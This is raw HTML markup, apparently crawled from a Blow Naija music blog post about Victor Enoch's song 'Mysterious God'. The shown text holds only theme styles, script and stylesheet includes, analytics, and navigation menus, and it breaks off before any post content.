.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/3141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-OF' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-3141 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>[Music + Lyrics] Victor Enoch – Mysterious God</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" 